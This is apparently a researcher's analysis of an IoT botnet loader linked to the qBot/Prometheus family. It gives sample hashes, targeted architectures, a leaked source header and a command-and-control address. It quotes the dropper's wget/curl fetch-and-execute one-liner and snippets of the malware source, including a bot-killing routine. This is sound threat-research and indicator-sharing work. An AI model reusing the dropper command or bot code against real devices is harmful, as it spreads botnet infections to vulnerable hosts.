As usual, it targets ARM-based devices and it tries to download other files (privntpd1, privsshd1, privopenssh1, privbash1, privtftp1, privwget1 etc) via curl or wget (whichever is available on the infected devices).

As usual, we suspect this loader to be injected via unauthenticated telnet/hard-coded credentials – although it could be a RCE, but we haven’t found indications about that.
As soon as it finishes downloading the file, the loader changes it’s mode to executable (chmod +x privntpd1), runs it and then deletes it – making us suspect that this is another one that resides in the memory – probably until a reboot/reset.
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://{SOMEIP}/privcron1; curl -O http://{SOMEIP}/privcron1; chmod +x privcron1; ./privcron1; rm -rf privcron1
The priv* files that it downloads target several architectures including Intel PCs(x86/x64):
privapache21: ELF 32-bit LSB executable, ARM, version 1, statically linked, not stripped
privbash1: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, not stripped
privcron1: ELF 32-bit MSB executable, PowerPC or cisco 4500, version 1 (SYSV), statically linked, not stripped
privftp1: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, not stripped
privntpd1: ELF 32-bit MSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, not stripped
privnut1: ELF 32-bit LSB executable, ARM, version 1, statically linked, not stripped
privopenssh1: ELF 32-bit LSB executable, Renesas SH, version 1 (SYSV), statically linked, not stripped
privpftp1: ELF 32-bit MSB executable, Motorola 68020, version 1 (SYSV), statically linked, not stripped
privsh1: ELF 32-bit MSB executable, SPARC, version 1 (SYSV), statically linked, not stripped
privsshd1: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, not stripped
privtftp1: ELF 32-bit LSB executable, ARM, version 1 (SYSV), statically linked, not stripped
privwget1: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, not stripped
MD5:
bd52d96a2646c27ff578c9e386194c06 privapache21
fcae6f9865ccac9e017b662a03bb75e4 privatgodgg.sh
249516d6474ad15af5f66ae060517e88 privbash1
18380f4582c90a3ed6456bae480af7e1 privcron1
aaab902c9a346d7e92fe2df6053e9034 privftp1
2590f61ecb53d5b0dc8d5d3c38a47430 privntpd1
5dfabb95131f845b6a525865c73d5a03 privnut1
ee1cd2ee7292a0849b00438e7fd04b73 privopenssh1
1301bf22e80926ba6c6fc2a0f961a0a6 privpftp1
3a922d0203abd12cb87fac752a8456fd privsh1
b1a1474f1d8069fa3faf6a5fe99335a6 privsshd1
3eac59126a9cc85c1b66d0bc7b113104 privtftp1
5053e83937be0c2d72317278e097dfb9 privwget1
Due to the fact that it uses the string ”/tmp/yuagwduiagwdhg/a” inside it, we think it’s another strain of qBot – or Prometheus.
Also, in it’s sources (that we later aquired) we could identify the following header:
/* This was given to someone I considered as a good friend :/ Its was being sold under my nose This was given to a friend out of a token of my graditude since he wanted to fuck over well ill just post here Shit dont work #StankyMalware #MalwareMustDie #StopHacking2017 */
,
/*
This is the official build of PROMETHEUS
___________
//LEAKED M8\\
\\THIS REPS//
\\_______//
Yeah thats right this shit reps you gone be a big
Goat Greper like cheats
Just a lil credz to all the peeps that made this possible
B1NARY
ZONEHAX
CHEATS
Thanks to them this
bot is as dank as it
is XD this is the main
build if you have this
means you're an OG.
V4 OFFICIAL FINAL BUILD
Contains Multi-Threaded HTTP ATTACK
Thanks for buying enjoy big boat reps
This was the offical final real build
of Prometheus the one that's "leaked"
was the one I was selling this is the
real one that I only sold to 3 people
*/
and a CNC server that resides at
unsigned char *commServer[] ={"89.34.99.131:23"}; // [N.B. not available at this time]
Interesting enough, as the guys at Imperva – Incapsula have already found out in a MIRAI variant, this one doesn’t like other bots too:
const char *knownBots[] = {
"mips",
"mipsel",
"sh4",
"x86",
"i686",
"ppc",
"i586",
"i586",
"jackmy*",
"hackmy*",
"arm*",
"b1",
"b2",
"b3",
"b4",
"b5",
"b6",
"b7",
"b8",
"b9",
"busyboxterrorist",
"DFhxdhdf",
"dvrHelper",
"FDFDHFC",
"FEUB",
"FTUdftui",
"GHfjfgvj",
"jhUOH",
"JIPJIPJj",
"JIPJuipjh",
"kmyx86_64",
"lolmipsel",
"mips",
"mipsel",
"RYrydry",
"tel*",
"TwoFace*",
"UYyuyioy",
"wget",
"x86_64",
"XDzdfxzf",
"xxb*",
"sh",
"1",
"2",
"3",
"4",
"5",
"6",
"7",
"8",
"9",
"10",
"11",
"12",
"13",
"14",
"15",
"16",
"17",
"18",
"19",
"20",
"hackz",
"bin*",
"gtop",
"ftp*",
"tftp*",
"botnet",
"swatnet",
"ballpit",
"fucknet",
"cracknet",
"weednet",
"gaynet",
"queernet",
"ballnet",
"unet",
"yougay",
"sttftp",
"sstftp",
"sbtftp",
"btftp",
"y0u1sg3y",
"bruv*",
"IoT*",
};
[...]
void botkiller(){
int i;
while(1){
for(i = 0; i < 9; i++){
char command[80];
sprintf(command, "pkill -9 ");
strcat(command, knownBots[i]);
system(command);
sprintf(command, "pkill -9 \"");
strcat(command, knownBots[i]);
strcat(command, "\"");
system(command);
}
sleep(5);
}
}
Although we are not sure that the author really knows what he targets with the void botkiller() subroutine.
[probably more to come...]